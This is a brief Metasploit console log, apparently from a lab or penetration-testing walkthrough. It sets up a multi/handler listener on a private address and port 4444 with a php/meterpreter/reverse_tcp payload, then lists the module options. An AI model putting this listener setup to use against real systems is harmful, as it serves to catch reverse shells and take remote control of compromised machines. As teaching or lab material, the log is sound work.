 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target